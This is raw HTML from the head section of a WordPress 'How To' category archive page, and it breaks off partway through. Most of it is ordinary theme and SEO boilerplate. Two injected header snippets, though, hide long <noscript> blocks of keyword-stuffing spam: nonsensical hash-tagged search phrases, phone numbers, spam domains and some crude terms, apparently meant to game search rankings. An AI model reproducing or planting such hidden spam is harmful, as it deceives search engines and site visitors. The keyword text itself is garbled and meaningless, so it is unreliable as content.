

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thebusinessgigs.com/category/how-to/page/2/
body_size: 31915
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>How To Archives - Page 2 of 3 - The Business Gigs</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thebusinessgigs.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thebusinessgigs.com/category/how-to/page/2/" />
<link rel="prev" href="https://thebusinessgigs.com/category/how-to/" />
<link rel="next" href="https://thebusinessgigs.com/category/how-to/page/3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How To Archives - Page 2 of 3 - The Business Gigs" />
<meta property="og:url" content="https://thebusinessgigs.com/category/how-to/page/2/" />
<meta property="og:site_name" content="The Business Gigs" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How To Archives - Page 2 of 3 - The Business Gigs" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://thebusinessgigs.com/#person","name":"The Business Gigs"},{"@type":"WebSite","@id":"https://thebusinessgigs.com/#website","url":"https://thebusinessgigs.com","name":"The Business Gigs","publisher":{"@id":"https://thebusinessgigs.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://thebusinessgigs.com/category/how-to/page/2/#webpage","url":"https://thebusinessgigs.com/category/how-to/page/2/","name":"How To Archives - Page 2 of 3 - The Business Gigs","isPartOf":{"@id":"https://thebusinessgigs.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Business Gigs &raquo; Feed" href="https://thebusinessgigs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Business Gigs &raquo; Comments Feed" href="https://thebusinessgigs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Business Gigs &raquo; How To Category Feed" href="https://thebusinessgigs.com/category/how-to/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thebusinessgigs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thebusinessgigs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thebusinessgigs.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://thebusinessgigs.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thebusinessgigs.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thebusinessgigs.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thebusinessgigs.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://thebusinessgigs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thebusinessgigs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thebusinessgigs.com/wp-json/wp/v2/categories/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thebusinessgigs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- HFCM by 99 Robots - Snippet # 1: Ranking -->
<noscript> cues = 18443870741, natural:uibo7sjhung= maquillajes, gold:l2akk_tmb08= money, 5715602543, disney:rme0s8s8ans= malefica, skin:fmfuojbn0uk= trypophobia, pirnhoarder, 7328679720, 2133935907, high school:kbafqtud0wg= pokimane, 8449270398, color:i6mgcg8jbtq= khaki, diagram:ww4chezellu= euglena, skin:-cs_piuj2pu= welt, personagem:beypa7xx4g4= pinoquio, city:32nco2sbnrs= rome, name:_41yuybqccq= sophia, 4699917521, portada:jdodl_iebbm= español imagenes, ashmelatube, minecraft:xdjz2bscuw8= chest, bettornights.ag, b0044d4aza, 3135528147, beginner:azluz3iltqg= origami, numeros:0xquahegici= rifa, minecraft:arc_xn1pxug= game, 8036500853, 8554511837, ambernnyl, car:wlczdkxrcgi= wallpaper, professional:lnhn1yzuhjq= resumes, 8137685921, 2178848984, personagem:5czwejso71c= desenhos, lesbifty, bottle:u85mqfp7xdq= milk, professional:cr9te_nyq-e= business, primaria:c0r3oaipe2i= escuela, city:do8rnxmg8ga= tehran, skin:4bh5adf2o08= fungus, martes:thfqpqryo04= buenos días, light:ahmuhbrhzvm= background, instagram:yxeyu_z6qkm= facebook, heintaizone, 2034462948, 8556144334, minecraft:m9adigsz8hq= alex, sunset:on6jinj6yhw= miami, drawing:qzi52oodt7s= girls, school:gb4xvno9ppu= jokes, sunset:b4md9x8hsyk= paris, 6126339101, 8552099686, teatro:4yqnqchbvbk= artes, pareja:sixxmd1v91k= amor, 6062033135, 8664414731, queermeniw, luigi:kbwv6luepgu= mario, sunset:qwmrfbmduey= fiji, 2672935531, animado:a6nr5hzeaqa= pulpo, 2566995275, grande:ss9lisr2gd0= mapamundi, 8126413070, 9092963731, green:dkeaue7b4-w= been, 18887036999, cara:akicnagfatk= emojis, city:mn5q5id95-a= canada, 8173868355, bsoluteatuesq, wpraportal, vida:ilctlgzcouw= frases, mens:6vd3damtfts= haircut, pdf:tl9afbvtfmm= yaseen, light:6a31uwr2qvg= backgrounds, diagram:lrbenfmuuk0= cytoplasm, 5619800657, gold:ojzl4uqdhjw= watch, 9183512220, bebe:khu11385zju= gatos, 5427912384, gold:ps99u4l8hwy= light image, format:qweptkxlxww= letter, 18664695427, creative:lcuwu8kfzqw= sketches, city:yfx5ey4ksso= brazil, 8666553631, school:hab1zc43hxo= application format, 2015814908, 6468544984, poster:uss2r6ixjhy= advertisement, 7163796538, 41x72x43, mensaje:asubjyjfqjm= buenos dias, creative:bw8dqizhyro= drawings, 18002763612, mysarkarinokri.com, paisagem:kcaqmsogbjk= desenho, 18006271406, foxy:kry27npfcbm= fnaf, 8335981642, 2122219630, jungkook:omj0ka_vnpc= bts, personagem:23a6rubvqsy= animes, poster:4ukhq5ph2h4= ww1, mensagem:p8-4qpoioim= quarta feira de cinzas, 8004669495, poornorzel, 8883831057, roberta:7m20ejq8k8k= rbd, poster:hljfvqhvfb8= oppenheimer, calidancingfool, baddiehub.cim, 9157656381, city:lue9mwfsfau= valencia, diy:6w1kdrr0vlc= crafts, 3334566457, skin:nyve1omiqes= sepsis, 4.06E+09, skin:8z5o9orq44c= hpv, 5104234545, diagram:ms6__gyweye= brain, rolex:d_nmu7sfkvm= watch, city:jyyv6okaokg= nottingham, menu:k44mslzsxbe= mcdonald's, 7146446480, pastel:9wjkdundrww= yellow, feliz:q_jmwyxb88o= bom dia, poses:6pcqy5vffpe= yoga, primaria:kpl2lmn5xs4= matematicas, animado:kbczah9qdxq= carros, blank:duo5ga692yk= tickets, rose:y1xufnsucnu= gold, acrilico:hf3ljpc9nj4= uñas, 8336841360, forest:yxnwkopdww4= waterfall, primaria:kpl2lmn5xs4= matemáticas, 7732495895, 2407991393, soinducorpsetdesmains, wooducksato, 8148414177, maammariselarealm, transparente:0x7k38ias14= whatsapp, 3145648000, solidout360, 4045753742 </noscript>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Seo -->
<noscript> markers = transparent:mveqcwkd8gw= plus size models, map:mbfcagr_ee0= rocky mountains, short:zv-ee90mwz8= qoutes, logo:kmhctpturus= gorillaz, wallpaper:hsopbudn65w= imran khan, wallpaper:bkx627ysyl4= christmas, clip art:dq06nimorz8= advent wreath, drawing:m-yvikguopc= doraemon, wallpaper:jlg-om2yzha= hello kitty and friends, girl:demcuruevqi= anime, transparent:w1g1npxili4= christmas gif, easy:itxikgiqsx8= black and white drawing, beautiful:fjqcec-0uyc= krishna janmashtami, red:eskpqc9lsmo= bmw i8, flower:tdqf0wz1klu= lotus drawing, small:r1tfetqsli4= fluffy:te0k8szlpju= dog, printable:qgz1skzii7a= meal planning template, cute:8avvyvkhdo8= charmander, girl:fahehwhnjz8= aesthetic drawing, simple:gpvuz1gcyum= saree, blue:nha5jfvrhxq= roblox, logo:qfdit_yegri= exito, background:1dwturm0rqq= wallpaper laptop, anime:tzxegmqblm4= dibujos paso a paso, clipart:dqd4guop8nu= up house, background:ywrpjuiljbk= colour, beautiful:iepckvkdroe= landscape, anime:qvfv1jcqrho= drawings, pencil:bt1w7foc5ym= ganesh sketch, girl:o9aveqjnvau= cute:rsasvbbytse= drawing, cute:jbt459aomys= jellyfish, full grown:tfgtq44o0km= shih tzu puppies, simple:s9zqouvm9pm= circle mehndi design, transparent:6edmgb3b5iq= basketball, free printable:uufygqpa_tk= calendar 2023 printable, anime:pbd6ewm506a= sketch, wallpaper:qdbxwd8rmua= mclaren 720s, logo:xhqpodh8dwe= united airlines, free printable:wwda-kbhvog= butterfly coloring page, wallpaper:sxodvlcmbiw= emily procter, aesthetic:kp4olik1kpk= y2k, printable:hn3cd-u46ic= coloring worksheets, pink:2hxt5yud3vo= hairless cat, cute:w8mqfme2h6u= mickey mouse drawing, iphone:xrdoe9zmxf8= ganpati wallpaper, pink:t6aneus50x4= preppy wallpaper, design:l4rr-me813a= images, blue:echbti89w0i= snake, clipart:1sc_yfzauim= rainbow, custom:auwlvmqkjqm= chevy ss, cute:c2auvgxocwy= happy birthday, outline:mwxdxun6hyy= map of india, fanart:ap85j6cli9m= mha, cute:ca7wlxsk7zy= aesthetic wallpaper laptop, logo:cuydbaf8cdo= cocomelon, iphone:tiam-tud5ne= wallpaper neymar, logo:kjlikg0ucsq= tulane football, color:#ffffff, printable:lsxin0rxw0w= musical notes, map:48v74b88oqa= austria, wallpaper:4cirqxatl-u= naruto, female:cdrzwcs7lde= weight loss die, cute:5e5oqtevizc= hug, iphone:9preceiczuk= cool kakashi wallpaper, acrylic:zawa1krnsg0= short square nails, easy:w7kuq56wkhm= german shepherd drawing, printable:ujevqw-idgk= sanrio coloring pages, full grown:socj3jbbe7q= cockapoo black, cute:xa6phzctzeq= simple girl photo, map:aivord1qbce= manchester, wallpaper:alewwp625m0= loin, wallpaper:nhx_yramxzy= december, love:n5ao3tmdqls= minions, cool:pinetkhjw-q= stephen curry, wallpaper:jxumozfb5li= chiefs, cute:48nennz2bra= merry christmas wishes, logo:ze-okkbvxiq= royal canin, aesthetic:kda3flf_kf4= moon wallpaper, wallpaper:gpzoxu2mgwu= eren yeager, girl:s75wnkjgu1o= kawaii, easy:xcbp2i2i5se= sketching, interior:_vlptcstih4= cupra formentor, simple:mxhs-h8wm-m= parts of a flower, sketch:wfkg3def_sq= batman drawing, long story short: willie nelson 90, clip art:i34uja64lmu= tooth fairy, realistic:pqhwbnudyti= flowers drawing, baby:po7rqszg-9y= newborn:b_cyhqexw58= cat, custom:gyy0t_2c4b4= supra, wallpaper:trmxdpnxoce= shadow, wallpaper:ro4qkbpsocg= wwe, animated:f9z6deqva5i= bee, easy:3eunaotkvku= rangoli designs, color:rgb3idxfk8o= yellow, wallpaper:9azj84x1i54= allah, cute:gk9tac4h-v8= babies, labeled:1ziej4f16bw= male reproductive system, flower:3ilxapblcqe= lily, beautiful:flv8bdjvsvu= alhamdulillah, blue:bvqokxqrco4= gorilla tag, wallpaper:mkeko5dfw2i= jeon jungkook, beautiful:ctsbpgryjma= ahsoka tano, cute:ul1mql1d43m= unicorn drawing easy, short:8umcgsfhnyo= taper haircut, drawing:8ncmfbkz5fq= cat art, aesthetic:yu_ppfh3aai= app icons, clipart:hz4hsbtff68= bread, clipart:6v7veumjy6m= grapes, anime:-fwpylbkrds= satoru gojo, drawing:-wikai-dvqc= peso pluma wallpaper, anime:k0dfn9ayiyo= misty pokemon, wallpaper:ts8dysigcty= miles morales, beautiful:ou9lmrgw5la= pictures, wallpaper:boviep4rvpw= pinterest, drawing:pnyhxv4spaq= sugar skulls, wallpaper:jgmcmdf8ics= kim taehyung, clipart:dx15bvmy-f8= pie, drawing:yyvqlka4mso= volleyball, drawing:g0stygfoby4= easy:dosiu8h0d2o= butterfly, free printable:hbyjtrww-_o= 